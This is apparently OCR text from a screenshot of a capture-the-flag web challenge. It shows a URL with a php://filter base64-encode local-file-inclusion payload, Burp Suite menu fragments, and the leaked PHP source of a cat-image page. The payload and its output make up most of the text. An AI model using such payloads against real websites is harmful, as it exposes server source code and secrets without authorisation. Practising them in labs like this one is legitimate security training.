 0892ed9b-d62b-45f6-8c78-41e93ce9d0c7.node3.buuoj.cn/index.php?category=php://filter/read=convert.base64-encode/resource=meowers
人中心 已导入 Challenges Windows 使用教...
Burp Suite Professional v1.7.37 - Temporary Project - licensed to surferxyz
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options
PGNlbnRlcj4KCTxoND4gTWVvdyEgTWVvdyEgPC9oND4KPC9jZW50ZXI+CjxpbWcgc3R5bGU9IndpZHRoOjEwMCUiIHNyYz0iaW
Cheer up!
Did you have a bad day? Did things not go your way today?
PGNlbnRlcj4KCTxoND4gTWVvdyEgTWVvdyEgPC9oND4
<center>
<h4> Meow! Meow! </h4>
</center>
<img style="width:100%" src="img/cat/<?php echo rand(1,10)?>.jpg">
W